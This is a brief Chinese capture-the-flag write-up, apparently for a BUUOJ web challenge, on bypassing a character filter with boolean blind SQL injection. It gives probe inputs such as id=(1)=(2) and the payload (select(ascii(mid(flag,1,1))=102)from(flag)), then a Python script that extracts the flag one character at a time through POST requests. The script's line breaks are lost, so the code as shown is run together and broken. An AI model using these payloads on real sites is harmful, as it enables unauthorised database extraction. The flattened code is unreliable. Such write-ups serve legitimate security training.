本题首先考察的是sql注入
拿过滤字符集先跑一遍

发现以上字符集都被过滤了
尝试id=1

id=1=1

尝试id=(1)=(2)

这里就已经给出了个思路我们可以尝试盲注去打

id=(select(ascii(mid(flag,1,1))=102)from(flag))

这里表跟列已经给了我们了,所以我们可以写脚本了
import requests
import stringdef blind_injection(url):flag=''strings = string.printablefor num in range(1,60):for i in strings:payload = f'(select(ascii(mid(flag,{num},1))={ord(i)})from(flag))'post_data = {"id":payload}try:res = requests.post(url=url, data=post_data, timeout=5)if 'Hello' in res.text:flag += iprint(flag)breakelse:continueexcept requests.exceptions.Timeout:print("Timeout occurred, continuing to wait...")continueprint(flag)if __name__ == '__main__':url = r'http://7ab87533-bfbb-4e1e-a688-19960a6964ac.node5.buuoj.cn:81/index.php'blind_injection(url)
可以跑出flag